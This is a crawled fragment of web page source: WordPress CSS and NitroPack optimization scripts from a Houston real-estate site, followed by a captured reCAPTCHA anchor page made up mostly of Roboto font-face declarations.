!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/combinedCss/nitro-min-noimport-af05f5bd632917788e2c8e8ddc009f5e-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body{padding-top:140px}strong{font-weight:bold}.faqone{text-align:center;margin:30px 0px}.accordion-button:not(.collapsed){color:#43ad62 !important;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:focus{z-index:3;border-color:#fff !important;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.xs-section-padding .blog-post-lists .post-list .post-image img{object-fit:contain}.offerHeader{background-color:red;padding:5px}.offerHeader p{font-weight:500;color:#fff;display:flex;justify-content:center}.offerHeader p span{margin:0 10px}@media (min-width:992px){body{padding-top:150px}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-content h2{text-align:left}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/externalFontFace/nitro-min-noimport-237a3ff072520059cf76a5bfb83a8ea6-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZ"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZ {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZtheme--light {
  background: #fff;
  color: #454545;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZtheme--dark {
  background: #1B004E;
  color: #fff;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZtheme--light .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZtheme--dark .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlogo {
    padding-right: 10px;
  }
  .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlogo {
    padding: 0 5px;
  }
  .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZ gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZtheme--light" data-nosnippet> <div class="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("gMTVjZDMzmNkMTGFkuNkhTwOZl2k2UZ");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldu2w8lAAAAAFo6WWSF5M1O4DfxzAc80syGp624&co=aHR0cHM6Ly9ncmVhdGVyaG91c3RvbmhvdXNlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=44tcxq1qnp71
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
